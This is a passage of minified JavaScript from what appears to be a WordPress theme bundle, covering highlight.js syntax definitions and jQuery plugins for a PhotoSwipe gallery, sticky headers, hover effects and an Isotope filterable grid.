finally",c:[e.HCM,e.C("//","$",{c:[a]}),e.C("/\\*","\\*/",{c:[{cN:"doctag",b:"@[A-Za-z]+"}]}),e.C("__halt_compiler.+?;",!1,{eW:!0,k:"__halt_compiler",l:e.UIR}),{cN:"string",b:/<<<['"]?\w+['"]?$/,e:/^\w+;?$/,c:[e.BE,{cN:"subst",v:[{b:/\$\w+/},{b:/\{\$/,e:/\}/}]}]},a,c,{b:/(::|->)+[a-zA-Z_\x7f-\xff][a-zA-Z0-9_\x7f-\xff]*/},{cN:"function",bK:"function",e:/[;{]/,eE:!0,i:"\\$|\\[|%",c:[e.UTM,{cN:"params",b:"\\(",e:"\\)",c:["self",c,e.CBCM,i,t]}]},{cN:"class",bK:"class interface",e:"{",eE:!0,i:/[:\(\$"]/,c:[{bK:"extends implements"},e.UTM]},{bK:"namespace",e:";",i:/[\.']/,c:[e.UTM]},{bK:"use",e:";",c:[e.UTM]},{b:"=>"},i,t]}}),hljs.registerLanguage("json",function(e){var i={literal:"true false null"},n=[e.QSM,e.CNM],r={e:",",eW:!0,eE:!0,c:n,k:i},t={b:"{",e:"}",c:[{cN:"attr",b:/"/,e:/"/,c:[e.BE],i:"\\n"},e.inherit(r,{b:/:/})],i:"\\S"},c={b:"\\[",e:"\\]",c:[e.inherit(r)],i:"\\S"};return n.splice(n.length,0,t,c),{c:n,k:i,i:"\\S"}}),hljs.registerLanguage("javascript",function(e){return{aliases:["js","jsx"],k:{keyword:"in of if for while finally var new function do return void else break catch instanceof with throw case default try this switch continue typeof delete let yield const export super debugger as async await static import from as",literal:"true false null undefined NaN Infinity",built_in:"eval isFinite isNaN parseFloat parseInt decodeURI decodeURIComponent encodeURI encodeURIComponent escape unescape Object Function Boolean Error EvalError InternalError RangeError ReferenceError StopIteration SyntaxError TypeError URIError Number Math Date String RegExp Array Float32Array Float64Array Int16Array Int32Array Int8Array Uint16Array Uint32Array Uint8Array Uint8ClampedArray ArrayBuffer DataView JSON Intl arguments require module console window document Symbol Set Map WeakSet WeakMap Proxy Reflect Promise"},c:[{cN:"meta",r:10,b:/^\s*['"]use (strict|asm)['"]/},{cN:"meta",b:/^#!/,e:/$/},e.ASM,e.QSM,{cN:"string",b:"`",e:"`",c:[e.BE,{cN:"subst",b:"\\$\\{",e:"\\}"}]},e.CLCM,e.CBCM,{cN:"number",v:[{b:"\\b(0[bB][01]+)"},{b:"\\b(0[oO][0-7]+)"},{b:e.CNR}],r:0},{b:"("+e.RSR+"|\\b(case|return|throw)\\b)\\s*",k:"return throw case",c:[e.CLCM,e.CBCM,e.RM,{b:/</,e:/(\/\w+|\w+\/)>/,sL:"xml",c:[{b:/<\w+\s*\/>/,skip:!0},{b:/<\w+/,e:/(\/\w+|\w+\/)>/,skip:!0,c:["self"]}]}],r:0},{cN:"function",bK:"function",e:/\{/,eE:!0,c:[e.inherit(e.TM,{b:/[A-Za-z$_][0-9A-Za-z$_]*/}),{cN:"params",b:/\(/,e:/\)/,eB:!0,eE:!0,c:[e.CLCM,e.CBCM]}],i:/\[|%/},{b:/\$[(.]/},e.METHOD_GUARD,{cN:"class",bK:"class",e:/[{;=]/,eE:!0,i:/[:"\[\]]/,c:[{bK:"extends"},e.UTM]},{bK:"constructor",e:/\{/,eE:!0}],i:/#(?!!)/}}),function($,window,document){"use strict";window.photoswipe_l10n||(window.photoswipe_l10n={});var $pswp=$('<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true"><div class="pswp__bg"></div><div class="pswp__scroll-wrap"><div class="pswp__container"><div class="pswp__item"></div><div class="pswp__item"></div><div class="pswp__item"></div></div><div class="pswp__ui pswp__ui--hidden"><div class="pswp__top-bar"><div class="pswp__counter"></div><button class="pswp__button pswp__button--close" title="'+(photoswipe_l10n.close||"Close (Esc)")+'"></button><button class="pswp__button pswp__button--share" title="'+(photoswipe_l10n.share||"Share")+'"></button><button class="pswp__button pswp__button--fs" title="'+(photoswipe_l10n.fullscreen||"Toggle fullscreen")+'"></button><button class="pswp__button pswp__button--zoom" title="'+(photoswipe_l10n.zoom||"Zoom in/out")+'"></button><div class="pswp__preloader"><div class="pswp__preloader__icn"><div class="pswp__preloader__cut"><div class="pswp__preloader__donut"></div></div></div></div></div><div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap"><div class="pswp__share-tooltip"></div> </div><button class="pswp__button pswp__button--arrow--left" title="'+(photoswipe_l10n.previous||"Previous (arrow left)")+'"></button><button class="pswp__button pswp__button--arrow--right" title="'+(photoswipe_l10n.next||"Next (arrow right)")+'"></button><div class="pswp__caption"><div class="pswp__caption__center"></div></div></div></div></div>').appendTo("body"),youtubeRegex=/(?:https?:)?(?:\/\/)?(?:[0-9A-Z-]+\.)?(?:youtu\.be\/|youtube(?:-nocookie)?\.com\S*?[^\w\s-])([\w-]{11})(?=[^\w-]|$)(?![?=&+%\w.-]*(?:['"][^<>]*>|<\/a>))[?=&+%\w.-]*/,vimeoRegex=/(http|https)?:\/\/(www\.|player\.)?vimeo\.com\/(?:channels\/(?:\w+\/)?|groups\/([^\\/]*)\/videos\/|video\/|)(\d+)(?:|\/\?)/,embedURLRegex=/\.(3gp|m4v|mkv|mov|mp4|mpeg|mpg|ogg|webm|wmv)$/,defaults={target:"a",ui:PhotoSwipeUI_Default,titleMap:!1,thumbnailMap:!1,autoplay:0,showHideOpacity:!0,getThumbBoundsFn:!1},_uid=1;function JQPhotoSwipe(element,options){this.settings=$.extend({},defaults,options),this._defaults=defaults,this.slides=[],this.UID=_uid++,this.element=element,this.$element=$(element),this.init()}$.extend(JQPhotoSwipe.prototype,{init:function(){this.$element.find(this.settings.target).each(this._registerSlide.bind(this));var hashData=this._photoswipeParseHash();if(hashData.pid&&hashData.gid){var animDuration=this.settings.showAnimationDuration;this.settings.showAnimationDuration=0,this._openPhotoSwipe(hashData.pid,!0),this.settings.showAnimationDuration=animDuration}},getSlides:function(){return this.slides},_registerSlide:function(index,item){var $item=$(item),slide={src:$item.is("a")?$item.attr("href"):$item.data("original-src")||$item.attr("src"),w:$item.data("original-width"),h:$item.data("original-height"),item:item};if("video"==$item.data("type")&&$item.is("a")){var videoURLType=this._getVideoURLType($item.attr("href"));if(!videoURLType)return;slide={html:this._getVideoHtml($item.attr("href"),videoURLType)}}if(this.settings.titleMap?slide.title=this.settings.titleMap($item,index,this):slide.title=$item.data("caption")||$item.attr("title")||$item.attr("alt"),this.settings.thumbnailMap){var thumb=this.settings.thumbnailMap($item,index,this);slide.el=thumb.element,slide.msrc=thumb.src}else if($item.is("img"))slide.el=item,slide.msrc=$item.attr("src");else{var img=$item.find("img");img.length&&(slide.el=img[0],slide.msrc=img.attr("src"))}$item.data("index",index),$item.on("click.photoswipe",this._onItemClick.bind(this)),this.slides.push(slide)},_getVideoURLType:function(url){return url.match(youtubeRegex)?"youtube":url.match(vimeoRegex)?"vimeo":!!url.match(embedURLRegex)&&"embed"},_getVideoHtml:function(url,type){var videoEmbedLink=url;"youtube"===type&&(videoEmbedLink="//www.youtube.com/embed/"+url.match(youtubeRegex)[1]);"vimeo"===type&&(videoEmbedLink="//player.vimeo.com/video/"+url.match(vimeoRegex)[4]);return'<div class="video-wrapper"><iframe class="pswp__video" src="'+videoEmbedLink+'" width="960" height="640" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe></div>'},_onItemClick:function(e){e.preventDefault(),this._openPhotoSwipe($(e.currentTarget).data("index"))},_thumbnailBounds:function(index){var thumbnail=this.slides[index].el,pageYScroll=window.pageYOffset||document.documentElement.scrollTop;if(thumbnail){var rect=thumbnail.getBoundingClientRect();return{x:rect.left,y:rect.top+pageYScroll,w:rect.width}}return null},_photoswipeParseHash:function(){var hash=window.location.hash.substring(1),params={};if(hash.length<5)return params;for(var vars=hash.split("&"),i=0;i<vars.length;i++)if(vars[i]){var pair=vars[i].split("=");pair.length<2||(params[pair[0]]=pair[1])}return params.gid&&(params.gid=parseInt(params.gid,10)),params},_openPhotoSwipe:function(index,fromURL){var gallery,options=this.settings;$.extend(options,{galleryUID:this.UID,getThumbBoundsFn:this._thumbnailBounds.bind(this)}),options.index=fromURL?parseInt(index,10)-1:parseInt(index,10),isNaN(options.index)||((gallery=new PhotoSwipe($pswp[0],options.ui,this.slides,options)).init(),this._photoswipeListen(gallery))},_photoswipeListen:function(gallery){gallery.listen("beforeChange",function(){var $allItems=$(this.container).find(".pswp__video");$allItems.removeClass("active"),$(this.currItem.container).find(".pswp__video").addClass("active"),$allItems.each(function(){$(this).hasClass("active")||$(this).attr("src",$(this).attr("src"))})}),gallery.listen("close",function(){$(this.currItem.container).find(".pswp__video").each(function(){$(this).attr("src","about:blank")})})}}),$.fn.photoSwipe=function(options){var returns,args=arguments,plugin="averta_photoswipe";return void 0===options||"object"==typeof options?this.each(function(){$.data(this,plugin)||$.data(this,plugin,new JQPhotoSwipe(this,options))}):"string"==typeof options&&"_"!==options[0]&&"init"!==options?(this.each(function(){var instance=$.data(this,plugin);instance instanceof JQPhotoSwipe&&"function"==typeof instance[options]&&(returns=instance[options].apply(instance,Array.prototype.slice.call(args,1))),"destroy"===options&&$.data(this,plugin,null)}),void 0!==returns?returns:this):void 0}}(jQuery,window,document),function($,window){"use strict";var $window=$(window),pluginName="AuxinFloatLayout",defaults={autoLocate:!0,placeholder:"aux-placehoder",dynamicSelector:".aux-auto-locate",checkMiddle:!0,phoneClassName:"aux-phone",tabletClassName:"aux-tablet",desktopClassName:"aux-desktop",breakpoints:{1025:"tablet",767:"phone"}};function Plugin(element,options){this.element=element,this.$element=$(element),this.settings=$.extend({},defaults,options),this._defaults=defaults,this._name=pluginName,this.init()}$.extend(Plugin.prototype,{init:function(){var dynamicElements=this.$element.find(this.settings.dynamicSelector);if(this.dynamicElements=dynamicElements,this.settings.autoLocate&&dynamicElements.length)for(var i=0,l=dynamicElements.length;i!==l;i++){var element=$(dynamicElements[i]);dynamicElements[i]=element.data("placeholder",$('<span style="display:none;"></span>')).data("layout","default")}$window.on("resize",this._onResize.bind(this)),this._onResize()},update:function(){this._onResize(),this.$containerPlaceHolder&&this._onScroll()},destroy:function(){if($window.off("resize",this._onResize).off("scroll",this._onScroll),this.dynamicElements){for(var i=0,l=this.dynamicElements.length;i!==l;i++){var dynamicElement=this.dynamicElements[i];dynamicElement.data("placeholder").remove(),dynamicElement.data("placeholder",null)}this.dynamicElements=null}this.$containerPlaceHolder&&this.$containerPlaceHolder.remove()},_onResize:function(){var width=window.innerWidth,layout="default",lastPoint=null;for(var point in this.settings.breakpoints)width<point&&(null===lastPoint||point<lastPoint)&&(layout=this.settings.breakpoints[point],lastPoint=point);if(layout!==this.lastLayout&&(this.$element.removeClass(this.settings.desktopClassName).removeClass(this.settings.phoneClassName).removeClass(this.settings.tabletClassName),"default"===layout?this.$element.addClass(this.settings.desktopClassName):this.$element.addClass(this.settings[layout+"ClassName"]),this.settings.checkMiddle&&this.$element.find('[class*="-middle"]').each(function(index,element){$(element).height()%2!=0&&(element.style.paddingBottom="1px")}.bind(this)),this.lastLayout=layout,this.settings.autoLocate))for(var i=0,l=this.dynamicElements.length;i!==l;i++)this._checkElement(this.dynamicElements[i],layout)},_checkElement:function($dynamicElement,layout){if($dynamicElement.data("layout")!==layout){if("phone"===layout||"tablet"===layout){"default"===$dynamicElement.data("layout")&&$dynamicElement.after($dynamicElement.data("placeholder"));var target=$dynamicElement.data(layout);void 0===target?(target=$dynamicElement.data("locate"),$(target).eq(0)[$dynamicElement.data("locate-method")||"append"]($dynamicElement)):$(target).eq(0)[$dynamicElement.data(layout+"-method")||"append"]($dynamicElement)}else $dynamicElement.data("placeholder").after($dynamicElement).detach();$dynamicElement.data("layout",layout)}}}),$.fn[pluginName]=function(options){var _arguments=arguments;return this.each(function(){if($.data(this,"plugin_"+pluginName)){if("string"==typeof options&&"_"!==options.indexOf(0)){var plugin=$.data(this,"plugin_"+pluginName);plugin[options].apply(plugin,Array.prototype.slice.call(_arguments,1))}}else $.data(this,"plugin_"+pluginName,new Plugin(this,options))})}}(jQuery,window,document),function($,window){"use strict";var pluginName="AuxinStickyPosition",$window=$(window),defaults={className:"aux-sticky",placeholder:"aux-sticky-placeholder",schemePrefix:"aux-header-",stickyMargin:0,disablePoint:0,checkBoundaries:!1,boundryTarget:"",rearrange:!0,useTransform:!1},attributesMap={"sticky-margin":"stickyMargin","sticky-off":"disablePoint",rearrange:"rearrange",boundaries:"checkBoundaries","boundry-target":"boundryTarget","use-transform":"useTransform"};function Plugin(element,options){for(var attrName in this.element=element,this.$element=$(element),this.settings=$.extend({},defaults,options),this._defaults=defaults,this._name=pluginName,this._scheme=this.$element.data("color-scheme")||!1,this._stickyScheme=this.$element.data("sticky-scheme")||!1,this._stickyDisableFlag=!1,attributesMap){var value=this.$element.data(attrName);void 0!==value&&(this.settings[attributesMap[attrName]]=value)}this.init()}$.extend(Plugin.prototype,{init:function(){this.containerHeight=this.$element.outerHeight(),this.$containerPlaceHolder=$("<div></div>").addClass(this.settings.placeholder),this.$element.before(this.$containerPlaceHolder),this._wpadminbarHeight=$("#wpadminbar").outerHeight()||0,this.isOverlay="absolute"===window.getComputedStyle(this.element).position,$window.on("scroll resize",this._update.bind(this)),this._update()},_disable:function(){this.settings.useTransform?this.element.style[_jcsspfx+"Transform"]="":this.element.style.top="",this._stickyDisableFlag=!0,this.$containerPlaceHolder.css("display","none"),this.$element.trigger("unsticky")},_update:function(){var wst=$window.scrollTop(),etp=Math.round(this.$containerPlaceHolder.offset().top-this.settings.stickyMargin-this._wpadminbarHeight);if(this.settings.disablePoint>=window.innerWidth)this._disable();else if(this._stickyDisableFlag&&this.$containerPlaceHolder.css("display","initial"),etp<wst&&!this.stickyEnabled?(this.$element.addClass(this.settings.className),this.stickyEnabled=!0,this._scheme!==this._stickyScheme&&(this._scheme&&this.$element.removeClass(this.settings.schemePrefix+this._scheme),this._stickyScheme&&this.$element.addClass(this.settings.schemePrefix+this._stickyScheme)),this.settings.useTransform||this.isOverlay||this.$containerPlaceHolder.height(this.containerHeight),this.settings.rearrange&&this._checkForRearrange(!0),this.useTransform||!this.settings.stickyMargin&&0!==this.settings.stickyMargin||(this.element.style.top=this.settings.stickyMargin+this._wpadminbarHeight+"px"),this.$element.trigger("sticky")):this.stickyEnabled&&wst<=etp&&(this.stickyEnabled=!1,this.$containerPlaceHolder.height(0),this.$element.removeClass(this.settings.className),this._scheme!==this._stickyScheme&&(this._scheme&&this.$element.addClass(this.settings.schemePrefix+this._scheme),this._stickyScheme&&this.$element.removeClass(this.settings.schemePrefix+this._stickyScheme)),this.settings.rearrange&&this._checkForRearrange(!1),this.useTransform||!this.settings.stickyMargin&&0!==this.settings.stickyMargin||(this.element.style.top=""),this.$element.trigger("unsticky")),this.settings.useTransform)if(this.stickyEnabled){var calc=wst-etp;this.settings.checkBoundaries?this._checkElementBoundaries(etp,wst,calc):this.element.style[_jcsspfx+"Transform"]="translateY("+calc+"px)"}else this.element.style[_jcsspfx+"Transform"]="";else this.settings.checkBoundaries&&this._checkElementBoundaries(etp,wst)},_checkElementBoundaries:function(etp,wst,calc){etp=etp||this.$containerPlaceHolder.offset().top,wst=wst||$window.scrollTop(),calc=calc||0,this.$boundryTarget=this.settings.boundryTarget.length?$(this.settings.boundryTarget):this.$element.parent().eq(0);var diff=this.$boundryTarget.offset().top-this._wpadminbarHeight+this.$boundryTarget.outerHeight(!0)-(etp+this.$element.outerHeight(!0));this.element.style[_jcsspfx+"Transform"]=0<=calc&&calc<=diff?"translateY("+calc+"px)":diff<calc?"translateY("+diff+"px)":""},_checkForRearrange:function(attach){var self=this;attach?this.$element.find("[data-sticky-move]").each(function(){var $this=$(this),$target=self.$element.find($this.data("sticky-move"));0!=$target.length&&($this.data("placeholder")||$this.data("placeholder",$('<span style="display:none"></span>')),$this.after($this.data("placeholder")),$target[$this.data("sticky-move-method")||"append"]($this))}):this.$element.find("[data-sticky-move]").each(function(){var $this=$(this);$this.data("placeholder")&&$this.data("placeholder").after($this).detach()})}}),$.fn[pluginName]=function(options){return this.each(function(){$.data(this,"plugin_"+pluginName)||$.data(this,"plugin_"+pluginName,new Plugin(this,options))})}}(jQuery,window,document),function($){"use strict";var defaults={hitArea:".aux-hover-active"};function Plugin(element,options){this.element=element,this.$element=$(element),this.settings=$.extend({},defaults,options),this._name="AuxinCubeHover",this.init()}$.extend(Plugin.prototype,{init:function(){if(this.settings.hitArea){var target=this.$element.parents(this.settings.hitArea).eq(0);target.on("mouseenter",this._movein.bind(this)),target.on("mouseleave",this._moveout.bind(this))}else this.$element.on("mouseenter",this._movein.bind(this)),this.$element.on("mouseleave",this._moveout.bind(this));this._fixOrigin()},_fixOrigin:function(){var shift=-this.$element.outerHeight()/2,dir=-1,axis="X";this.$element.hasClass("aux-rotate-down")?dir=1:this.$element.hasClass("aux-rotate-left")?(shift=-this.$element.outerWidth()/2,axis="Y",dir=1):this.$element.hasClass("aux-rotate-right")&&(shift=-this.$element.outerWidth()/2,axis="Y"),this._outTransform="perspective(1000px) translateZ("+shift+"px)",this._inTransform=this._outTransform+" rotate"+axis+"( "+90*dir+"deg )",this.element.style[_jcsspfx+"TransitionDuration"]="0ms",this.element.style[_jcsspfx+"Transform"]=this._outTransform,this.element.style[_jcsspfx+"TransformOrigin"]="center center "+shift+"px",setTimeout(function(){this.element.style[_jcsspfx+"TransitionDuration"]=""}.bind(this),5)},_movein:function(){this._fixOrigin(),clearTimeout(this._hoverdelay),this._hoverdelay=setTimeout(function(){this.element.style[_jcsspfx+"Transform"]=this._inTransform}.bind(this),10)},_moveout:function(){clearTimeout(this._hoverdelay),this.element.style[_jcsspfx+"Transform"]=this._outTransform},destroy:function(){}}),$.fn.AuxinCubeHover=function(options){return this.each(function(){$.data(this,"plugin_AuxinCubeHover")||$.data(this,"plugin_AuxinCubeHover",new Plugin(this,options))})}}(jQuery,window,document),function($){"use strict";var defaults={in:"aux-hover-in",out:"aux-hover-out",reset:"aux-hover-reset"};function Plugin(element,options){this.element=element,this.settings=$.extend({},defaults,options),this._defaults=defaults,this._name="AuxTwoWayHover",this.init()}$.extend(Plugin.prototype,{init:function(){var $element=$(this.element),st=this.settings;$element.on("mouseenter",function(){$element.removeClass(st.out).addClass(st.reset),clearTimeout(this._hoverTimeout),this._hoverTimeout=setTimeout(function(){$element.addClass(st.in).removeClass(st.reset)},30)}.bind(this)).on("mouseleave",function(event){clearTimeout(this._hoverTimeout),$element.addClass(st.out),$element.removeClass(st.in)}.bind(this))}}),$.fn.AuxTwoWayHover=function(options){return this.each(function(){$.data(this,"plugin_AuxTwoWayHover")||$.data(this,"plugin_AuxTwoWayHover",new Plugin(this,options))})}}(jQuery,window,document),function($,window){"use strict";var defaults={space:-1,layoutMode:"masonry",lazyload:!1,paginationLoc:null,loadingHeight:500,searchFilter:!1,grouping:null,deeplink:!0,isOriginLeft:!0,slug:"recent",filters:".aux-isotope-filters",revealTransitionDelay:50,revealTransitionDuration:50,revealBetweenDelay:200,hideTransitionDuration:null,hideTransitionDelay:0,hideBetweenDelay:200,loadingTransitionDuration:600,imgSizes:!0,resizeTransition:!1,paginationClass:"aux-pagination aux-round aux-page-no-border aux-iso-pagination",loadingClass:"aux-loading",afterInitClass:"aux-isotope-ready",groupingPrefix:".aux-grouping-",searchClass:".aux-isotope-search",updateUponResize:!1,isInitLayout:!1,transitionDuration:0,itemsLoading:".aux-items-loading",loadingVisible:"aux-loading-visible",loadingHide:"aux-loading-hide",transitionHelpers:{hiding:"aux-iso-hiding",hidden:"aux-iso-hidden",revealing:"aux-iso-revealing",visible:"aux-iso-visible"}},attributeOptionsMap={pagination:"pagination",perpage:"inPage",layout:"layoutMode",lazyload:"lazyload",space:"space","loading-height":"loadingHeight","search-filter":"searchFilter",grouping:"grouping",deeplink:"deeplink",slug:"slug",filters:"filters","pagination-class":"paginationClass"};function Plugin(element,options){if(window.Isotope||$.fn.isotope){for(var attr in this.element=element,this.$element=$(element),this.settings=$.extend({},defaults,options),this._defaults=defaults,this._name="AuxIsotope",attributeOptionsMap){var value=this.$element.data(attr);void 0!==value&&(this.settings[attributeOptionsMap[attr]]=value)}"grid"===this.settings.layoutMode&&(this.settings.layoutMode="masonry"),this.init()}else $.error("isotope is not available in this page.")}$.extend(Plugin.prototype,{init:function(){this.$element.addClass(this.settings.afterInitClass),this.settings.lazyload&&this.$element.height(this.settings.loadingHeight),this.$element.parents(".rtl").length&&(this.settings.isOriginLeft=!1),this._isoElement=this.$element[0],0<=this.settings.space&&(this.$element.children(this.settings.itemSelector).css({"margin-bottom":this.settings.space+"px","padding-right":this.settings.space+"px"}),this.$element.css("margin-right",-this.settings.space+"px")),this.settings.revealTransitionDuration=this.$element.data("reveal-transition-duration")||this.settings.revealTransitionDuration,this.settings.revealBetweenDelay=this.$element.data("reveal-between-delay")||this.settings.revealBetweenDelay,this.settings.revealTransitionDelay=this.$element.data("reveal-transition-delay")||this.settings.revealTransitionDelay,this.settings.hideTransitionDuration=this.$element.data("hide-transition-duration")||this.settings.hideTransitionDuration,this.settings.hideBetweenDelay=this.$element.data("hide-between-delay")||this.settings.hideBetweenDelay,this.settings.hideTransitionDelay=this.$element.data("hide-transition-delay")||this.settings.hideTransitionDelay,this._isotope=new Isotope(this._isoElement,this.settings),this._isotope.options.hiddenStyle={},this._isotope.options.visibleStyle={},this.$element.data("isotope",this._isotope);var self=this;this._isotope.options.filter=function(){return self._filtering(this)},this._groupValue=null,this._filterValue=null,this._searchValue=null,this._currentFilter=null,this._currentSearch=null,this._currentGroup=null,this.settings.grouping&&this._setGroupValue(),this.settings.deeplink&&this._initDeeplink(),this.settings.pagination&&(this._isotope.options.pagination=!0,this._initPagination()),this.settings.lazyload&&window.imagesLoaded?this._isotope.on("itemLoading",this._setLazyload.bind(this)):window.imagesLoaded&&this.$element.imagesLoaded().always(function(instance,image){this._arrangeIsotope()}.bind(this)),this._isotope.arrange(),this._currentPage=this._isotope.options.page,this._isotope.items.forEach(function(item){item.$element||(item.$element=$(item.element))},this),this.settings.lazyload&&(this.$loading=this.$element.find(this.settings.itemsLoading).addClass(this.settings.loadingHide).appendTo(this.$element),this._instantlyHideItems(),this._revealItems()),this.settings.updateUponResize&&$(window).on("resize",this._arrangeIsotope.bind(this)),this.ـinitFilters()},arrange:function(method,options){var io=this._isotope.options;if(this._currentFilter!==this._filterValue||this.settings.grouping&&this._currentGroup!==this._groupValue||this.settings.searchFilter&&this._currentSearch!==this._searchValue||this.settings.pagination&&this._currentPage!==io.page){this._currentPage=io.page,this._currentFilter=this._filterValue,this._currentSearch=this._searchValue,this._currentGroup=this._groupValue;var items=this._isotope.filteredItems,totalHideDuration=this.settings.transitionDelay,i=(this.settings.transitionHelpers,0),st=this.settings,self=this;items.forEach(function(item){self._hideItem(item,self.settings.hideBetweenDelay*++i+st.hideTransitionDelay,st.hideTransitionDuration)}),totalHideDuration=st.hideBetweenDelay*i+st.hideTransitionDelay+st.hideTransitionDuration,clearTimeout(this._hidingTimeout),clearTimeout(this._revealingTimeout),this._hidingTimeout=setTimeout(function(){self._instantlyHideItems(),method&&"arrange"!==method?self._isotope[method].apply(self._isotope,options):self._isotope._noTransition(self._isotope.arrange),self._revealItems()},totalHideDuration),st.deeplink&&self._updateHash(),this.$element.trigger("auxinIsotopeArrange")}},insert:function($item){0<=this.settings.space&&$item.css({"margin-bottom":this.settings.space+"px","padding-right":this.settings.space+"px"}),this._isotope.insert($item),this._isotope.items.forEach(function(item){item.$element||(item.$element=$(item.element))},this)},remove:function(items){Array.isArray(items)||(items=[items]),this._isotope.remove(items.map(function(item){return item.element})),this._isotope.arrange()},removeAll:function(){this._isotope.remove(this._isotope.items.map(function(item){return item.element})),this.updateIsotope(),this._isotope.options.page=1},updateIsotope:function(){this._arrangeIsotope()},destroy:function(){this.settings.pagination&&this.$pagination.remove(),this.settings.updateUponResize&&$(window).off("resize",this._arrangeIsotope.bind(this)),this.$element.data("isotope",null),this._isotope.destroy(),this.$element.remove()},changeGroup:function(groupName){this._oldGroup=this._groupValue,this._groupValue=groupName,localStorage.setItem("auxinIsotopeGroup",this._groupValue),this.$filters.find(this.settings.groupingPrefix+this._groupValue).removeClass(this.settings.transitionHelpers.hidden),this.$filters.find(this.settings.groupingPrefix+this._oldGroup).addClass(this.settings.transitionHelpers.hidden),this._internalFilterChange?this._internalFilterChange=!1:this.arrange("arrange")},showLoading:function(){this._loadingIsVisible||(this.$element.height(this.settings.loadingHeight),this._loadingIsVisible=!0,clearTimeout(this._loadingTimeout),this.$loading.show(),setTimeout(function(){this.$loading.addClass(this.settings.loadingVisible).removeClass(this.settings.loadingHide)}.bind(this),1))},hideLoading:function(){this._loadingIsVisible&&(this._loadingIsVisible=!1,this.$loading.removeClass(this.settings.loadingVisible).addClass(this.settings.loadingHide),clearTimeout(this._loadingTimeout),this._loadingTimeout=setTimeout(function(){this.$loading.hide()}.bind(this),this.settings.loadingTransitionDuration))},_instantlyHideItems:function(){this._isotope.items.forEach(function(item){item.element.style[window._jcsspfx+"TransitionDelay"]="0",item.element.style[window._jcsspfx+"TransitionDuration"]="0",this._removeHelpers(item.$element),item.$element.addClass(this.settings.transitionHelpers.hidden)},this)},_isFilteredItemsLoaded:function(){for(var items=this._isotope.filteredItems,i=0,l=items.length;i!==l;i++)if(!items[i].loaded)return!1;return!0},_revealItems:function(){var items=this._isotope.filteredItems,st=this.settings,i=0;!st.lazyload||this._isFilteredItemsLoaded()?(st.lazyload&&(this.hideLoading(),this._isotope._noTransition(this._isotope.layout),this._waitForLoad=!1),this._revealingTimeout=setTimeout(function(){items.forEach(function(item){this._removeHelpers(item.$element),item.$element.addClass(st.transitionHelpers.hidden),this._revealItem(item,st.revealBetweenDelay*++i,st.revealTransitionDuration)},this)}.bind(this),Math.max(st.revealTransitionDelay,10)),this.$element.trigger("auxinIsotopeReveal",[items])):(this.showLoading(),this._waitForLoad=!0)},_revealItem:function(item,delay,duration){item.element.style[window._jcsspfx+"TransitionDelay"]=delay+"ms",item.element.style[window._jcsspfx+"TransitionDuration"]=duration+"ms",this._removeHelpers(item.$element),item.$element.addClass(this.settings.transitionHelpers.revealing),clearTimeout(item._animTimeout),item._animTimeout=setTimeout(function(){this._removeHelpers(item.$element),item.element.style[window._jcsspfx+"TransitionDelay"]="",item.element.style[window._jcsspfx+"TransitionDuration"]="",item.$element.addClass(this.settings.transitionHelpers.visible)}.bind(this),delay+duration)},_hideItem:function(item,delay,duration){item.element.style[window._jcsspfx+"TransitionDelay"]=delay+"ms",item.element.style[window._jcsspfx+"TransitionDuration"]=duration+"ms",this._removeHelpers(item.$element),item.$element.addClass(this.settings.transitionHelpers.hiding),clearTimeout(item._animTimeout),item._animTimeout=setTimeout(function(){this._removeHelpers(item.$element),item.element.style[window._jcsspfx+"TransitionDelay"]="",item.element.style[window._jcsspfx+"TransitionDuration"]="",item.$element.addClass(this.settings.transitionHelpers.hidden)}.bind(this),delay+duration)},_arrangeIsotope:function(){this._isotope.layout()},_removeHelpers:function($item){var helpers=this.settings.transitionHelpers;for(var classKey in helpers)$item.removeClass(helpers[classKey])},_setLazyload:function(item,imagesloaded){this._isotope;var that=this;imagesloaded.on("always",function(e){item.loaded=!0,item.element.style.height="",item.element.style.width="",setTimeout(function(){this.elements.forEach(function(element){$(element).removeClass(this.settings.loadingClass)},that),that._revealItems()}.bind(this))})},_filtering:function(itemElement){var $item=$(itemElement);return!(this._filterValue&&"all"!==this._filterValue&&!$item.is(this._filterValue))&&(!(this._searchValue&&!$item.text().match(this._searchValue)&&!itemElement.className.match(this._searchValue))&&!(this._groupValue&&!$item.is(this.settings.groupingPrefix+this._groupValue)))},"ـinitFilters":function(){if(this.settings.filters){if(this.$filters=this.$element.siblings(this.settings.filters).eq(0),!this.$filters)return;var self=this;this.$filters.find("li").on("click",function(e){var filter=$(this).data("filter");filter.length?self._filterValue="all"!==filter&&"."+filter:self._filterValue=!1,!self._internalFilterChange&&e.originalEvent?self.arrange("arrange"):self._internalFilterChange=!1,e.preventDefault()}),this.$filters.find(self.settings.searchClass).on("keyup",this._debounce(function(e){var filter=$(this).val();2<filter.length?self._searchValue=new RegExp(filter,"gi"):self._searchValue=!1,!self._internalFilterChange&&e.originalEvent?self.arrange("arrange"):self._internalFilterChange=!1},200)),setTimeout(this._updateSelectedFilter.bind(this),300)}},_setGroupValue:function(){this._localGroupValue=localStorage.getItem("auxinIsotopeGroup"),this._groupValue=this._localGroupValue?this._localGroupValue:this.settings.grouping},_updateSelectedFilter:function(){this._internalFilterChange=!0,this.$filters.find('[data-filter="'+(this._filterValue||"all").replace(".","")+'"] a').trigger("click")},_debounce:function(fn,threshold){var timeout;return threshold=threshold||100,function(){clearTimeout(timeout);var args=arguments,_this=this;timeout=setTimeout(function(){fn.apply(_this,args)},threshold)}},_initPagination:function(){this.$pagination=$("<nav></nav>").addClass(this.settings.paginationClass),this.settings.paginationLoc?this.$pagination.appendTo(this.settings.paginationLoc):this.$pagination.insertAfter(this.$element),this.$pagination.on("click",this._updatePage.bind(this)),this._isotope.on("paginationUpdate",this._updatePagination.bind(this))},_updatePagination:function(currentPage,totalPage,items){if(this._internalPaginate)this._internalPaginate=!1;else{var html='<ul class="pagination">';if(1<totalPage){html+='<li class="prev"><a href="#" data-prev="true">Previous</a></li>';for(var i=0;i!==totalPage;i++){var page=i+1;html+='<li class="page '+(page===currentPage?"active":"")+' "><a data-page="'+page+'" href="#">'+page+"</a>"}html+='<li class="next"><a href="#" data-next="true">Next</a></li>'}html+="</ul>",this.$pagination.html(html)}},_updatePage:function(event){var page,$btn=$(event.target);if(void 0!==$btn.data("page"))page=$btn.data("page");else 